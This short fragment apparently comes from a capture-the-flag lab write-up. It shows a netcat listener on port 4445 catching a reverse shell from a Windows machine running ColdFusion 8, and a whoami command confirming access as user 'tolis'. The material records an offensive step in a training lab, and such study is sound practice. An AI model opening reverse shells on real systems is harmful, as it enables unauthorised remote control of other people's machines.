 $ nc -lvvp 4445
Listening on any address 4445 (upnotifyp)
Connection from 10.10.10.11:49217
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis
C:\ColdFusion8\runtime\bin>